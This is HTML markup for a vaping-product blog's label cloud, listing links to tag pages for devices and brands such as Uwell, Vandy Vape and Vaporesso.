<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
